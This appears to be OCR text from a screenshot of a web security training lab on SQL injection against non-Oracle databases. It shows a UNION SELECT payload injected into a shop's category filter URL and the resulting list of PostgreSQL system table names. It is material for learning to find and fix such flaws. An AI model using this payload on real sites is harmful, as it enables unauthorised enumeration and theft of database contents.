 b83bc795300f000d0.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata